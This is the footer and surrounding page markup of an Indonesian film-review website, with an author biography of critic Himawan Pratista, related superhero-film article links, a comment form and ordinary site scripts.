                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikel Sebelumnya</span><a href="https://montasefilm.com/1161/">X-Men: First Class, Film X – Men Terbaik</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikel Berikutnya</span><a href="https://montasefilm.com/1160/">Batman, Pelopor Film Superhero Modern</a></div></div></div>            <div class="author-box-wrap"><a href="https://montasefilm.com/author/himawan/" aria-label="author-photo"><img data-del="avatar" src='https://montasefilm.com/wp-content/uploads/2020/04/DSC09893.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://montasefilm.com/author/himawan/">Himawan Pratista</a></span></div><div class="td-author-url"><a href="https://montasefilm.com">https://montasefilm.com</a></div><div class="td-author-description">A lifelong cinephile, he cultivated a deep interest in film from a young age. Following his architectural studies, he embarked on an independent exploration of film theory and history.  His passion for cinema manifested in 2006 when he began writing articles and film reviews. This extensive experience subsequently led him to a teaching position at the esteemed Television and Film Academy in Yogyakarta. From 2003 to 2019, he enriched the minds of students by instructing them in Film History, Introduction to Film Art, and Film Theory.

His scholarly pursuits extended beyond the classroom. In 2008, he published his seminal work, "Understanding Film," which delves into the core elements of film, both narrative and cinematic. The book's enduring value is evidenced by its second edition, released in 2018, which has become a cornerstone reference for film and communication academics across Indonesia.

His contributions extend beyond his own authorship. He actively participated in the compilation of the Montase Film Bulletin Compilation Book Volumes 1-3 and "30 Best Selling Indonesian Films 2012-2018." Further solidifying his expertise, he authored both "Horror Film Book: From Caligari to Hereditary" (2023) and "Indonesian Horror Film: Rising from the Grave" (2023).

A lifelong cinephile, he developed a profound passion for film from an early age. After completing his studies in architecture, he embarked on an independent journey exploring film theory and history. His enthusiasm for cinema took tangible form in 2006 when he began writing articles and film reviews. This extensive experience eventually led him to a teaching position at the esteemed Television and Film Academy in Yogyakarta. From 2003 to 2019, he enriched students’ understanding through courses such as Film History, Introduction to Film Art, and Film Theory.

His scholarly pursuits extended well beyond the classroom. In 2008, he published his seminal work, Understanding Film, an in-depth examination of the essential elements of cinema, both narrative and visual. The book’s enduring significance is reflected in its second edition, released in 2018, which has since become a cornerstone reference for film and communication scholars across Indonesia.

His contributions to the field also encompass collaborative and editorial efforts. He participated in the compilation of Montase Film Bulletin Compilation Book Volumes 1–3 and 30 Best-Selling Indonesian Films 2012–2018. Further establishing his authority, he authored Horror Film Book: From Caligari to Hereditary (2023) and Indonesian Horror Film: Rising from the Grave (2023).

His passion for cinema remains as vibrant as ever. He continues to offer insightful critiques of contemporary films on montasefilm.com while actively engaging in film production with the Montase Film Community. His short films have received critical acclaim at numerous festivals, both nationally and internationally. In recognition of his outstanding contribution to film criticism, his writing was shortlisted for years in a row for Best Film Criticism at the 2021-2024 Indonesian Film Festival. His dedication to the discipline endures, as he currently serves as a practitioner-lecturer in Film Criticism and Film Theory at the Indonesian Institute of the Arts Yogyakarta, under the Independent Practitioner Program from 2022-2024.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://letterboxd.com/himawanpratista/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://letterboxd.com/himawanpratista/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://open.spotify.com/show/4szgyh6lvBuIoMdpL3i0pO" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	                </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_4","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":1162,"live_filter_cur_post_author":"14","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "5";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "9";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "2";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">ARTIKEL TERKAIT</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">DARI PENULIS</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://montasefilm.com/dari-montase-2/" rel="bookmark" class="td-image-wrap " title="Dari mOntase" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dari mOntase" data-type="image_tag" data-img-url="https://montasefilm.com/wp-content/uploads/2010/02/cover-ed-20.jpg"  width="117" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://montasefilm.com/dari-montase-2/" rel="bookmark" title="Dari mOntase">Dari mOntase</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://montasefilm.com/1159/" rel="bookmark" class="td-image-wrap " title="Film Superhero dari Masa ke Masa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Film Superhero dari Masa ke Masa" data-type="image_tag" data-img-url="https://montasefilm.com/wp-content/uploads/2010/02/cgbm69ufqm54bobu9ulr-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://montasefilm.com/1159/" rel="bookmark" title="Film Superhero dari Masa ke Masa">Film Superhero dari Masa ke Masa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://montasefilm.com/1160/" rel="bookmark" class="td-image-wrap " title="Batman, Pelopor Film Superhero Modern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Batman, Pelopor Film Superhero Modern" data-type="image_tag" data-img-url="https://montasefilm.com/wp-content/uploads/2010/02/Bat-1.jpg"  width="218" height="89" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://montasefilm.com/1160/" rel="bookmark" title="Batman, Pelopor Film Superhero Modern">Batman, Pelopor Film Superhero Modern</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://montasefilm.com/1161/" rel="bookmark" class="td-image-wrap " title="X-Men: First Class, Film X – Men Terbaik" ><img class="entry-thumb" src="[data-uri]" alt="" title="X-Men: First Class, Film X – Men Terbaik" data-type="image_tag" data-img-url="https://montasefilm.com/wp-content/uploads/2010/02/x-men_-first-class-wallpapers-30206-4305705.jpg"  width="218" height="61" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://montasefilm.com/1161/" rel="bookmark" title="X-Men: First Class, Film X – Men Terbaik">X-Men: First Class, Film X – Men Terbaik</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://montasefilm.com/the-perfect-house-2/" rel="bookmark" class="td-image-wrap " title="The Perfect House" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Perfect House" data-type="image_tag" data-img-url="https://montasefilm.com/wp-content/uploads/2019/02/ThePerfectHouse-poster.jpg"  width="218" height="116" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://montasefilm.com/the-perfect-house-2/" rel="bookmark" title="The Perfect House">The Perfect House</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BERIKAN  TANGGAPANMU <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1162/#respond" style="display:none;">Batalkan membalas</a></small></h3><form action="https://montasefilm.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Silahkan berikan tanggapan anda</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nama:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Silahkan masukan nama anda disini</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Anda memasukkan alamat email yang tidak valid!</div>
			            <div class="td-warning-email">Silahkan masukkan alamat email anda disini</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_271224197" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lca370ZAAAAANn6UicftnVT1cxdbdq-rkywYSPN" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;">
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim " /> <input type='hidden' name='comment_post_ID' value='1162' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6699d9ef99" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="99"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Situs ini menggunakan Akismet untuk mengurangi spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Pelajari bagaimana data komentar Anda diproses</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://montasefilm.com/"><img src="https://montasefilm.com/wp-content/uploads/2015/06/footer.png" alt="" title=""  width="215" height="47"/></a></div><div class="footer-text-wrap">"mOntasefilm memberikan ulasan serta artikel tentang film yang sifatnya ringan, informatif, mendidik, dan mencerahkan. Kupasan film yang kami tawarkan lebih menekankan pada aspek cerita serta pendekatan sinematik yang ditawarkan sebuah film"<div class="footer-email-wrap">Hubungi kami: <a href="mailto:montaseproduction@gmail.com">montaseproduction@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/montase.film" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/montasefilm" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@montasefilm" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/montasefilm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/montaseproduction" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-20095"><a href="https://montasefilm.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2759"><a href="https://montasefilm.com/category/review/">Review</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16769"><a href="https://montasefilm.com/category/review/editor-review/">Editor Review</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16773"><a href="https://montasefilm.com/category/review/review-film-indonesia/">Review Film Indonesia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16771"><a href="https://montasefilm.com/category/review/review-film-asia/">Review Film Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16772"><a href="https://montasefilm.com/category/review/foreign-film/">Review Film Indie/Foreign</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16770"><a href="https://montasefilm.com/category/review/streaming-series/">Streaming &amp; Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16800"><a href="https://montasefilm.com/category/umum/news/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2115"><a href="https://montasefilm.com/category/buletin/">Buletin</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2071"><a href="http://#">Gerakan Cinema</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2093"><a href="https://montasefilm.com/category/buletin/edisi-01-french-new-wave/">French New Wave</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2094"><a href="https://montasefilm.com/category/buletin/edisi-02-ekspresionisme/">German Expressionism</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2095"><a href="https://montasefilm.com/category/buletin/edisi-03-neorealisme/">Italian Neorealism</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2072"><a href="http://#">Genre</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2096"><a href="https://montasefilm.com/category/buletin/edisi-04-film-noir/">Filmnoir</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2097"><a href="https://montasefilm.com/category/buletin/edisi-05-horor/">Horor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2098"><a href="https://montasefilm.com/category/buletin/edisi-06-gangster/">Gangster</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2099"><a href="https://montasefilm.com/category/buletin/edisi-19-disaster-movie/">Disaster</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2100"><a href="https://montasefilm.com/category/buletin/edisi-20-superhero-movies/">Superhero</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2101"><a href="https://montasefilm.com/category/buletin/edisi-21-romantic-comedy/">Romantic Comedy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2073"><a href="http://#">Jenis Film</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2102"><a href="https://montasefilm.com/category/buletin/edisi-07-film-indie/">Film Independen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2103"><a href="https://montasefilm.com/category/buletin/edisi-08-film-animasi/">Film Animasi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2104"><a href="https://montasefilm.com/category/buletin/edisi-09-film-dokumenter/">Film Dokumenter</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1606"><a href="http://#">Sinema Asia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2105"><a href="https://montasefilm.com/category/buletin/edisi-10-sinema-korea/">Sinema Korea</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2106"><a href="https://montasefilm.com/category/buletin/edisi-11-sinema-india/">Sinema India</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2107"><a href="https://montasefilm.com/category/buletin/edisi-12-sinema-hongkong/">Sinema Hongkong</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2531"><a href="https://montasefilm.com/category/buletin/edisi-22-sinema-thailand/">Sinema Thailand</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2532"><a href="https://montasefilm.com/category/buletin/edisi-23-sinema-indonesia/">Sinema Indonesia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8909"><a href="https://montasefilm.com/category/buletin/edisi-24-sinema-malaysia/">Sinema Malaysia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8908"><a href="https://montasefilm.com/category/buletin/edisi-24-sinema-filipina/">Sinema Filipina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1764"><a href="#">Sutradara</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2108"><a href="https://montasefilm.com/category/buletin/edisi-13-quentin-tarantino/">Quentin Tarantino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2109"><a href="https://montasefilm.com/category/buletin/edisi-14-james-cameron/">James Cameron</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2110"><a href="https://montasefilm.com/category/buletin/edisi-15-tim-burton/">Tim Burton</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2114"><a href="http://#">Aktor dan Aktris</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2111"><a href="https://montasefilm.com/category/buletin/edisi-16-nicole-kidman/">Nicole Kidman</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://montasefilm.com/category/buletin/edisi-17-jodie-foster/">Jodie Foster</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2113"><a href="https://montasefilm.com/category/buletin/edisi-18-julia-roberts/">Julia Roberts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2806"><a href="https://montasefilm.com/category/franchise/">Franchise</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2811"><a href="https://montasefilm.com/category/buletin/edisi-25-batman/">Batman</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2878"><a href="https://montasefilm.com/category/buletin/edisi-26-james-bond/">James Bond</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2877"><a href="https://montasefilm.com/category/buletin/edisi-27-die-hard/">Die Hard</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2236"><a href="https://montasefilm.com/category/umum/artikel-lepas/">Artikel Lepas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2232"><a href="https://montasefilm.com/category/cine-focus/">Cine-Focus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21555"><a href="https://montase.org/applications/">mOntasefilm Aps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21270"><a href="https://open.spotify.com/show/4szgyh6lvBuIoMdpL3i0pO?si=rZiRRepfQnu53y5TbBhdgw&#038;utm_source=copy-link">Our Podcast</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6576"><a href="https://www.youtube.com/user/montaseproduction">Our Channel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5779"><a href="http://montase.org/">Our Community</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-21920"><a rel="privacy-policy" href="https://montasefilm.com/term-and-condition-of-use-montase-film/">Terms &#038; Condition of Use</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015-2026 montasefilm.com - Site Developed by Team IT Montase Film Independen                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="modalloading"><!-- Place at bottom of page --></div>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content Is Protected, DON\'T COPY!!!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://montasefilm.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697a98be68fc6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Excerpt styling */
.td_module_19 .td-excerpt {
  font-size: 13px;
  line-height: 23px;
  margin-top: 18px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}

.td_module_17 .td-excerpt {
  font-size: 13px;
  line-height: 23px;
  margin-top: 24px;
}

/* Perbaiki judul halaman penulis yang kepotong header */
body.author .td-main-content-wrap,
body.author .tdb-title-text,
body.author .td-page-title {
    padding-top: 24px;
}

/* Jarak antar artikel di halaman Author */
.author .td_module_wrap {
  margin-bottom: 24px;
}

</style>

<link rel='stylesheet' id='gglcptch-css' href='https://montasefilm.com/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.85' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.4/jquery.min.js?ver=1870204878" id="jq-js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=1870204878" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js?ver=1870204878" id="select2-js-js"></script>
<script type="text/javascript" id="m-js-js-extra">
/* <![CDATA[ */
var mjs = {"ajaxurl":"https:\/\/montasefilm.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/montase/js/m-js.js?ver=1870204878" id="m-js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/montasefilm.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"c0962c1e66","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
